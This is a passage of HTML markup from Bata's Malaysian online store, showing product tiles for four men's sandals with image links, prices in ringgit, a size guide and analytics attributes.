https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
